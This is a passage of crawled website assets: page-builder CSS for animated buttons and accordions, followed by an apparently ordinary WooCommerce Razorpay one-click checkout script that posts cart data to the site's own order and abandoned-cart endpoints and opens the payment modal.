translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pbz8h9gn3juw .fl-row-content {min-width: 0px;}.fl-node-hoqz2nxsgvau .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js
body_size: 1750
content:
window.addEventListener('DOMContentLoaded', function() {

  var btn = document.getElementById('btn-1cc');
  var btnMini = document.getElementById('btn-1cc-mini-cart');
  var btnPdp = document.getElementById('btn-1cc-pdp');
  var rzpSpinnerBackdrop = document.getElementById('rzp-spinner-backdrop');
  var rzpSpinner = document.getElementById("rzp-spinner");
  var pageURL = jQuery(location).attr("href");
  var url = new URL(pageURL);
  var accessToken = new URLSearchParams(url.search).get('wcf_ac_token');

  // event triggered by wc on any cart change
  // as input function is the same, duplicate event listeners are NOT called
  jQuery(document.body).on('updated_cart_totals', function(event) {
    var btn = document.getElementById('btn-1cc');
    if (btn !== null) {
      btn.addEventListener('click', openRzpCheckout);
    }

    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  jQuery(document.body).on('wc_fragments_refreshed', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });
  
  jQuery(document.body).on('wc_fragments_loaded', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  jQuery(document.body).on('added_to_cart', function(event) {
    var btnMini = document.getElementById('btn-1cc-mini-cart');
    if (btnMini !== null) {
      btnMini.addEventListener('click', openRzpCheckout);
    }
  });

  if (btnPdp != null) {
    btnPdp.onclick = function() {

      var pdpCheckout = btnPdp.getAttribute("pdp_checkout");
      var productId = btnPdp.getAttribute("product_id");
      var quantity = btnPdp.getAttribute("quantity");

      rzp1ccCheckoutData.pdpCheckout = pdpCheckout;
      rzp1ccCheckoutData.productId = productId;
      rzp1ccCheckoutData.quantity = quantity;

      if (btnPdp.getAttribute("variation_id") != null) {
        var variationId = btnPdp.getAttribute("variation_id");
        var variations = btnPdp.getAttribute("variations");

        rzp1ccCheckoutData.variationId = variationId;
        rzp1ccCheckoutData.variations = variations;
      }

      //To support custom product fields plugin.
      const customFieldForm = document.getElementsByClassName('wcpa_form_outer');

      if (customFieldForm && customFieldForm.length > 0) {

        var customProductFieldForm = customFieldForm[0];

        var fieldValues = customProductFieldForm.getElementsByTagName("input");
        var fieldKey = customProductFieldForm.getElementsByTagName("label");
        var fieldArray = [];
        var fieldObj = {};

        for (i = 0; i < fieldKey.length; i++) {
          fieldObj[fieldKey[i].innerText] = fieldValues[i].value;
        }

        rzp1ccCheckoutData.fieldObj = fieldObj;
      }
    }
  }

  // fetch opts from server and open 1cc modal
  var rzp1cc = {
    orderApi: rzp1ccCheckoutData.siteurl + '/wp-json/1cc/v1/order/create',
    saveAbandonmentCartApi: rzp1ccCheckoutData.siteurl + '/wp-json/1cc/v1/abandonment/save',
    makeRequest: function(url, body) {
      return new Promise(function(resolve, reject) {
        var xhr = new XMLHttpRequest();
        xhr.open('POST', url, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.setRequestHeader("X-WP-Nonce", rzp1ccCheckoutData.nonce);
        xhr.onload = function() {
          if (this.status === 200) {
            resolve(rzp1cc.parseIfJson(this.response));
          } else {
            reject({ status: this.status, response: rzp1cc.parseIfJson(this.response) });
          }
        }
        xhr.onerror = function () {
          reject({ status: this.status, statusText: this.statusText});
        };
        xhr.send(JSON.stringify(body));
      });
    },
    parseIfJson: function (str) {
      try {
        return JSON.parse(str);
      } catch (e) {
        return str;
      }
    },
    setDisabled: function(id, state) {
      if (typeof state === 'undefined') {
        state = true;
      }
      var elem = document.getElementById(id);

      if(elem != null)
      {
        if (state === false) {
          elem.removeAttribute('disabled');
        } else {
          elem.setAttribute('disabled', state);
        }
      }
    },
    showSpinner: function(state) {
      if (rzpSpinnerBackdrop == null) {
        rzpSpinnerBackdrop = document.getElementById('rzp-spinner-backdrop');
      }
      if (rzpSpinner == null) {
        rzpSpinner = document.getElementById("rzp-spinner");
      }
      if (state === true) {
        rzpSpinnerBackdrop.classList.add("show");
        rzpSpinner.classList.add("show");
      } else {
        rzpSpinnerBackdrop.classList.remove("show");
        rzpSpinner.classList.remove("show");
      }
    },
    handleAbandonmentCart: function(url, rzpOrderId) {
      if(rzpOrderId != null) {
        var xhr = new XMLHttpRequest();
        var body = {
          order_id: rzpOrderId
        };
        xhr.open('POST', url, true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.send(JSON.stringify(body));
      }
    }
  }

  if (btn !== null) {
    btn.addEventListener('click', openRzpCheckout);
  }

  if (btnMini !== null) {
    btnMini.addEventListener('click', openRzpCheckout);
  }

  if (btnPdp !== null) {
    btnPdp.addEventListener('click', openRzpCheckout);
  }

  // TODO: check with Mayank for image url? Do we add config in admin panel?
  
  async function openRzpCheckout(e) {
    e.preventDefault();
    rzp1cc.showSpinner(true);

    if (accessToken !== null) 
    {
      rzp1ccCheckoutData.token = accessToken;
    }
    
    var body = rzp1ccCheckoutData;

    rzp1cc.setDisabled('btn-1cc');
    rzp1cc.setDisabled('btn-1cc-mini-cart');
    rzp1cc.setDisabled('btn-1cc-pdp');

    rzp1cc.makeRequest(rzp1cc.orderApi, body)
      .then(data => {
        rzp1cc.showSpinner(false);
        var coupon_code = data.coupon_code;
        data.prefill.coupon_code = coupon_code;
        try {
          var razorpayCheckout = new Razorpay({
            ...data,
            redirect: true,
            one_click_checkout: true,
            modal: {
              ondismiss: function() {
                rzp1cc.handleAbandonmentCart(rzp1cc.saveAbandonmentCartApi, data.order_id);
                rzp1cc.setDisabled('btn-1cc', false);
                rzp1cc.setDisabled('btn-1cc-mini-cart', false);
                rzp1cc.setDisabled('btn-1cc-pdp', false);
              }
            },
          });
          razorpayCheckout.open();

        } catch (e) {
          // TODO: handle failed authentication here, show user a popup or some message
          document.getElementById('error-message').innerHTML =
            "<div class='entry-content'><div class='woocommerce'><div class='woocommerce-notices-wrapper'><p class='cart-empty woocommerce-info' style='margin-left: -50px; margin-right: 75px'>Something went wrong, please try again after sometime.</p></div></div></div>";

          rzp1cc.setDisabled('btn-1cc', false);
          rzp1cc.setDisabled('btn-1cc-mini-cart', false);
          rzp1cc.setDisabled('btn-1cc-pdp', false);
          rzp1cc.showSpinner(false);

        }
      })
      .catch(e => {
        // Response sent to the User when cart is empty or order creation fails
        if (e.status == 400){
          if (e.response.code == "BAD_REQUEST_EMPTY_CART"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Order could not be placed as your cart is empty.</p>";
          } else if (e.response.code == "ORDER_CREATION_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Razorpay Error: Order could not be placed, please try again after sometime.</p>";
          } else if (e.response.code == "MIN_CART_AMOUNT_CHECK_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>"+e.response.message+"</p>";
          } else if (e.response.code == "WOOCOMMERCE_ORDER_CREATION_FAILED"){
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Order could not be placed, please connect with the "+rzp1ccCheckoutData.blogname+"</p>";
          } else {
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Something went wrong, please try again after sometime.</p>";
          }

        } else {
            document.getElementById('error-message').innerHTML = "<p style='margin-top: revert;text-color: #e2401c !important;color: #e80707;'>Something went wrong, please try again after sometime.</p>";
        }
        rzp1cc.setDisabled('btn-1cc', false);
        rzp1cc.setDisabled('btn-1cc-mini-cart', false);
        rzp1cc.setDisabled('btn-1cc-pdp', false);

        console.log(e);
        rzp1cc.showSpinner(false);
      });
  }
});